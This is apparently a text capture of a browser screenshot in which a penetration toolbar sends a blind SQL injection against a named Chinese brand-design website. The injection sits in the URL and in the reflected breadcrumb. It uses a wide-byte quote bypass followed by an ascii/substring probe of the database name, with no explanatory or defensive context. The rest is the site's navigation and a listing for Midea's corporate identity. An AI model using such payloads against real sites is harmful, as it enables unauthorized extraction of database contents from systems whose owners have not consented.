 Load URL
www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' or ascii(lower(substring(database(),1,1)))=110 limit 1%23.html
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI.com
从中国制造到亚洲品牌
首页 品牌 设计 公司 招聘 论坛 图库
请选择行业 请选择区域
当前你的位置: 首页 > 品牌 > 设计列表 > 品牌' or ascii(lower(substring(database(),1,1)))=110 limit 1#
CI 书装 包装 UI 网页 卡通 VI 样本 标志 DM
楼书 室内 工业 展示 名片 礼品 贺卡 海报 广告 品牌
Midea
美的
详细查看 | 图片展示 | 查看推荐 | 人气查看 | 查看品牌 | 查看策划 | 公司库
选择类别 搜索
设计方案 设计主题 行业类别 设计机构 设计类别 联系方式
美的集团CI 商业服务 landor VI 联系方式